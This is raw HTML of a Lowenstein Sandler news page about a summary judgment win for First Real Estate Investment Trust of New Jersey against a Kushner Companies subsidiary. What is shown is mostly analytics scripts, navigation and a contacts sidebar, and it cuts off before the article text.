

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lowenstein.com/news-insights/firm-news/lowenstein-wins-summary-judgment-on-behalf-of-first-real-estate-investment-trust-of-new-jersey-in-186m-dispute-with-kushner-companies-subsidiary
body_size: 23400
content:



<!DOCTYPE html>
<html lang="en" class="version1">
<head>
    <meta charset="utf-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/viv.js"></script>
    <!-- Raygun Start -->
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "//cdn.raygun.io/raygun4js/raygun.min.js", "rg4js");
    </script>



    <script type="text/javascript">
        rg4js('apiKey', 'N2F5XZ2zoFdhnofVSJVdGw==');
        rg4js('enablePulse', true);
    </script>
    <!-- Raygun End -->
    
			<title>Lowenstein Wins Summary Judgment on Behalf of First Real Estate Investment Trust of New Jersey in $186M Dispute with Kushner Companies Subsidiary | Lowenstein Sandler LLP</title>
			<meta class="swiftype" name="title" property="og:title" content="Lowenstein Wins Summary Judgment on Behalf of First Real Estate Investment Trust of New Jersey in $186M Dispute with Kushner Companies Subsidiary | Lowenstein Sandler LLP" />
		<meta property="og:image" content="https://www.lowenstein.com/media/9093/ls_logomark_rgb.png" />



        <meta class="swiftype" name="published_at" data-type="date" content="2022-02-04" />
        <meta class="swiftype" name="tags" data-type="string" content="FirmNews" />
        <meta class="swiftype" name="menugroup" data-type="string" content="FirmNews" />
        <meta class="swiftype" name="pageid" data-type="string" content="13590" />
        <meta class="swiftype" name="author" data-type="string" content="" />
        <meta name="referrer" content="no-referrer-when-downgrade">
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7498" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Commercial Litigation" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7632" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="White Collar Defense" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="10331" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Michael B. Himmel" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="10709" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Matthew M. Oliver" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="11734" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Kent Anderson" />

    <!--  Swiftype Metas -->
    <script>!function(r){var i=document.createElement("img");i.setAttribute("src","https://lowenstein.vuture.net/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push(
                { 'gtm.start': new Date().getTime(), event: 'gtm.js' }

            ); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PZ5BZ9S');</script>
    <!-- End Google Tag Manager -->
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/apple-touch-icon.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-32x32.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-16x16.png">
    <link rel="canonical" href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-wins-summary-judgment-on-behalf-of-first-real-estate-investment-trust-of-new-jersey-in-186m-dispute-with-kushner-companies-subsidiary">
        <!-- Fonts -->
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <!-- CSS -->

    <link rel="stylesheet" href="/Css/style.min.css?v=23" />


    <!-- Custom CSS -->
    
    <link rel="stylesheet" href="/css/low.sections.css">
    <link rel="stylesheet" href="/css/low.articles.css">
    <link rel="stylesheet" type="text/css" media="only screen and (max-width: 767px)" href="/css/low.pages.mobile.css" />


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style>

        #sub {
            position: fixed;
            display: none;
            transition: all 1s ease 0s;
        }

        .fadeInDown {
            top: 0;
            display: block !important;
            z-index: 2000;
        }

        .visibility-hidden {
            visibility: hidden;
        }

        #cloneMenu .sub-menu-container .block.collapse {
            display: none !important;
        }

            #cloneMenu .sub-menu-container .block.collapse.in {
                display: block !important;
            }


        #mainSearch1 {
            color: #fff;
        }

        @media screen and (min-width: 1280px) {
            .smartSearch .cols4 .titleBlock h3 {
                font-size: 16px;
            }
        }
    </style>
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "/scripts/raygun.min.js", "rg4js");
    </script>

        <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "NewsArticle",
              "headline": "Lowenstein Wins Summary Judgment on Behalf of First Real Estate Investment Trust of New Jersey in $186M Dispute with Kushner Companies Subsidiary",
              "image": [
                "https://www.lowenstein.com/media/7662/re-investment.png"
               ],
              "datePublished": "2023-06-06",
              "dateModified": "2024-05-02",
              "author": [{
                  "@type": "Organization",
                  "name": "",
                  "url": ""
                }]
            }
        </script>

<script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=95c2443d-650e-4d46-beac-80dd1551e678;IngestionEndpoint=https://eastus2-3.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus2.livediagnostics.monitor.azure.com/'
}});</script></head>
<body>
    <div id="skiptocontent"><a href="#content-section">skip to main content</a></div>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe title="Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5BZ9S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="siteWrap disclaimerActive">
        <div class="siteInner">
            <header>

                    <div class="containerWrapper">
                        <div class="topDisclaimer ">
                            <p>Lowenstein Sandler LLP | The contents of this website contain attorney advertising. | Results may vary depending on your particular facts and legal circumstances.</p>
                        </div>
                    </div>


                <div class="containerWrapper">
                    <div data-swiftype-index="false" class="headerWraps">
                        <a href="/" class="logo-pre logo" title="logo-pre">
                                <img src="/media/5105/logo-sticky.svg" class="stickyLogo" alt="Lowenstein Sandler">
                        </a>
                        <div class="headRgt">
                            <div class="searchBlock">
                                <a href="#" title="Search" class="seachicon">
                                    <i>
                                        Search
                                        <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39"><g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z" /></g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057" /></g></g></svg>
                                    </i>
                                </a>
                                <div class="smartsearchMain">
                                    <div class="seachBox">
                                        <i class="searchIcon">
                                            Smart Search Icon
                                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                <g>
                                                    <g>
                                                        <path fill="none" stroke="#585858"
                                                              stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z"></path>
                                                    </g><g>
                                                        <path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path>
                                                    </g>
                                                </g>
                                            </svg>
                                        </i>
                                        <form class="smsearchForm" id="SearchForm_header" action="/search/" method="GET">
                                            <fieldset class="">
                                                <legend class="screen-reader-text">Header Search</legend>
                                                <label class="screen-reader-text" for="mainSearch1">Header Search</label>
                                                <input type="text" id="mainSearch1" name="query" value="" placeholder="Search" autocomplete="off" maxlength="64"
                                                       class="ui-autocomplete-input txtBox">
                                                <input type="hidden" name="order" value="0" />
                                                <a onclick="clearCloseButton()" id="searchCLFilter" class="clearFilter hidden-md hidden-sm hidden-lg">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="17" height="32" viewBox="0 0 17 32">
                                                        <text id="X" transform="translate(0 25)" fill="#707070" font-size="26" font-family="Roboto-Bold, Roboto" font-weight="700">
                                                            <tspan x="0" y="0">X</tspan>
                                                        </text>
                                                    </svg>
                                                </a>
                                                <button type="submit" aria-label="searchBtn" id="searchBtn" class="searchBtn">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                        <g>
                                                            <g>
                                                                <path fill="none" stroke="#585858"
                                                                      stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z">
                                                                </path>
                                                            </g><g><path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path></g>
                                                        </g>
                                                    </svg>
                                                </button>
                                            </fieldset>
                                            <i class="fa fa-spinner fa-spin">
                                                <span class="screen-reader-text">Loading...</span>
                                            </i>

                                        </form>

                                    </div>
                                    <div class="smartSearch">
                                        <div class="mainWraps">
                                            <div class="wraps" id="searchResultsHtml">
                                                <div class="recentSearches" id="recentSearchResults">
                                                    <div class="titleBlock" id="rsBlock">
                                                        <h2> Recent Searches</h2>
                                                        <div class="lftBlock">
                                                        </div>
                                                        <div class="rgtBlock">
                                                            <a href="javascript:void(0);" id="clearSearch">Clear all Searches</a>
                                                        </div>
                                                    </div>
                                                    <div class="maincolumn scroll-bar">
                                                        <div class="rserachLst">
                                                            <h3>Relevant Insights</h3>
                                                            <ul>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/people/people-directory">
                                                                                                <img src="/media/1041/headline-default-1.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/people/people-directory" style="text-decoration:none">
                                                                                            PROFESSIONALS | Lawyers
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access the profiles of the more than 350 Lowenstein Sandler lawyers who provide critical legal counsel to clients in virtually every sector of the global economy...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/people/people-directory">
                                                                                            
                                                                                            <span class="screen-reader-text">PROFESSIONALS | Lawyers</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/firm-news">
                                                                                                <img src="/media/3809/pool-room-lights.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/firm-news" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Firm News
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Discover the latest updates and developments about Lowenstein Sandler...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/firm-news">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Firm News</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/publications">
                                                                                                <img src="/media/7263/capital-markets-litigation.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/publications" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Publications
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access our insightful thought leadership, including articles, client alerts, and blog posts...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/publications">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Publications</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                            </ul>
                                                        </div>

                                                        <div class="rserachLst featuredlist">
                                                            <h3>Featured Content</h3>
                                                            <ul>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/4xvlwde4/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Sonnet BioTherapeutics in Closing of Business Combination with Hyperliquid Strategies                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-relmada-in-100m-underwritten-stock-offering" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/2vrae51s/top-banner-spinner-image-template-1920-x-750.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-relmada-in-100m-underwritten-stock-offering" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Relmada in $100M Underwritten Stock Offering                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-advises-on-insight-digital-partners-ii-1725m-ipo" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/qj2bsgqk/top-banner-spinner-image-template-1920-x-750.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-advises-on-insight-digital-partners-ii-1725m-ipo" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Advises on Insight Digital Partners II $172.5M IPO                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="searchResultsHtmlAll"></div>
                                            </div>
                                        </div>
                                        <div class="searchFooter">
                                            <a id="va_results" href="/search">
                                                view all search results
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <a href="#" class="searchClose">
                                    <img src="/images/header/search-close.png" alt="Search Close">
                                </a>

                            </div>
                            <div class="hamburger">
                                <a href="javascript:void(0);" title="Hamburger">
                                    <span class="lines">Hamburger</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div class="stickyEmpty"></div>

            

<div class="navWrapper">
	<div class="wraps" tabindex="0">
		<div class="marginWrap">

			<ul class="" >
					<li>
						<a href="/people" target="_self" class="msubMenu">
							People
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/people/attorneys" target="_self" class="">
							Lawyers
						</a>

					</li>
					<li>
						<a href="/people/management-team" target="_self" class="">
							Management Team
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/practices-sectors" target="_self" class="">
							Practices &amp; Sectors
						</a>
					</li>
					<li>
						<a href="/news-insights" target="_self" class="msubMenu">
							News &amp; Insights
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/news-insights" target="_self" class="">
							View All
						</a>

					</li>
					<li>
						<a href="/news-insights/publications" target="_self" class="msubMenu">
							Publications
						</a>

							<ul class="inner" style="display:none;">
									<li>
										<a href="/news-insights/publications" target="_self">
											All Publications
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/articles" target="_self">
											Articles
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/client-alerts" target="_self">
											Client Alerts
										</a>
									</li>
									<li>
										<a href="/news-insights/newsletters" target="_self">
											Newsletters
										</a>
									</li>
							</ul>
					</li>
					<li>
						<a href="/news-insights/events" target="_self" class="">
							Events &amp; Speaking Engagements
						</a>

					</li>
					<li>
						<a href="/news-insights/in-the-media" target="_self" class="">
							In the Media
						</a>

					</li>
					<li>
						<a href="/news-insights/firm-news" target="_self" class="">
							Firm News
						</a>

					</li>
					<li>
						<a href="/news-insights/podcasts" target="_self" class="">
							Podcasts
						</a>

					</li>
					<li>
						<a href="/news-insights/videos" target="" class="">
							Videos
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/careers" target="_self" class="">
							Careers
						</a>
					</li>
					<li>
						<a href="/practices/diversity-equity-inclusion" target="_blank" class="">
							Diversity, Equity &amp; Inclusion
						</a>
					</li>
					<li>
						<a href="/pro-bono" target="_self" class="">
							Pro Bono
						</a>
					</li>
					<li>
						<a href="/" target="_blank" class="msubMenu">
							Additional Resources
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/about-us" target="_self" class="">
							About Us
						</a>

					</li>
					<li>
						<a href="/others/alumni" target="_self" class="">
							Alumni
						</a>

					</li>
					<li>
						<a href="/practices-sectors/lowenstein-sandler-global-connections" target="_self" class="">
							Lowenstein Sandler Global Connections
						</a>

					</li>
					<li>
						<a href="/practices-sectors/managing-partners-corner" target="_self" class="">
							Managing Partner&#x27;s Corner
						</a>

					</li>
					<li>
						<a href="/practices-sectors/stay-ahead-investment-management-regulatory-compliance-resource-center" class="">
							Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center
						</a>

					</li>
			</ul>
					</li>
			</ul>
			<div class="secondryMenu">
				<ul>
						<li>
							<a href="/news-insights/events" target="_self">
								Events
							</a>
						</li>
						<li>
							<a href="http://venturecrush.com/" target="_blank">
								VentureCrush
							</a>
						</li>
						<li>
							<a href="/contact-us" target="_self">
								Contact Us
							</a>
						</li>
						<li>
							<a href="/my-folder" target="_self">
								My Folder
							</a>
						</li>
						<li>
							<a href="/subscribe" target="_self">
								Subscribe
							</a>
						</li>
				</ul>

			</div>
			<div class="socialMedia">
				<ul>
						<li>
							<a href="mailto:webmaster@lowenstein.com">
								Eamil
								<svg xmlns="http://www.w3.org/2000/svg" width="32" height="22" viewBox="0 0 32 22"><g><g><path d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /><path fill="none" stroke="#000" stroke-miterlimit="50" d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /></g></g></svg>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank" title="Click here to view our LinkedIn page">
								LinkedIn
								<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22"><g><g><g><g><path d="M.3 7.5h4.3v14H.3z" /></g><g><path d="M21 21.5v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7.5H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7v6.8z" /></g><g><path d="M2.5.5C1.1.5 0 1.6 0 3s1.1 2.5 2.5 2.5C3.9 5.6 5 4.4 5 3S3.9.5 2.5.5z" /></g></g></g></g></svg>
							</a>
						</li>

						<li>
							<a href="https://twitter.com/lowensteinllp" target="_blank" title="Click here to view our Twitter feed">
								Twitter
								<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#000000"></path>
    </g>
  </g>
 </svg>
							</a>
						</li>
				</ul>
			</div>
		</div>
	</div>
</div>







            <!--Main-->
            <div class="main" id="content-section" data-swiftype-name="body" data-swiftype-type="text">
                
<!--Main-->
<div class="main press-release-page">
    <!--MenuLeft-->
    <div class="container">
    <div class="newsinsight-details-wrapper">
        <div class="row">
            <!--MenuLeft-->
            <div class="col-xs-12 col-md-4 pr-0 w-430  hidden-xs hidden-sm details-left">
                <div class="page-left pl-0 w-300">
                    <!--RelatedAreas-->
                        <div class="box">
                            <section>
                                <h2 class="sub-title sub-title-md side-title-N-I">Related Areas</h2>
                                    <ul class="list-nav list-nav-xs press-related-areas" role="list">
                                            <li><a href="/practices-sectors/commercial-litigation" class="item-related-area" aria-label="Commercial Litigation">Commercial Litigation</a></li>
                                            <li><a href="/practices-sectors/white-collar-defense" class="item-related-area" aria-label="White Collar Defense">White Collar Defense</a></li>
                                </ul>
                            </section>
                        </div>

                    <!--EndRelatedAreas-->
                    <!--Contacts-->
                        <div class="box contacts-press">
                            <section>
                                    <h2 class="sub-title sub-title-md side-title-N-I screen-reader-text">Section Title</h2>
                                    <ul class="list-nav list-nav-xs" role="list">
                                            <li class="contact-press-release">
                                                <a class="contact-image" href="/people/management-team/press-inquiries" aria-label="contact-image">
												    <figure>
                                                                    <img class="" src="/media/3944/email-icon.jpg?rmode=crop&width=95&height=115" alt="email press inquiries to" />
												    </figure>
                                                </a>
											    <div class="contact-client-alert">
                                                                <a href="/people/management-team/press-inquiries" class="font-size-xl contact-name">email press inquiries to   </a>
                                                                <a href="mailto:mediainquiries@lowenstein.com" target="_top">mediainquiries@lowenstein.com</a>

											    </div>
                                            </li>

                                </ul>
                                        <h2 class="sub-title sub-title-md side-title-N-I">Contacts</h2>
                                        <ul class="list-nav list-nav-xs" role="list">
                                                <li class="contact-press-release">
                                                    <a class="contact-image" href="/people/attorneys/michael-himmel" aria-label="contact-image">
													    <figure>
                                                                    <img class="" src="/media/4038/mhimmel.jpg?rmode=crop&width=95&height=115" alt="Michael" />
                                                        </figure>
                                                    </a>
                                                    <div class="contact-client-alert">
                                                            <a href="/people/attorneys/michael-himmel" class="font-size-xl contact-name">Michael B. Himmel </a>
															    <p>+1 646.414.6904</p>
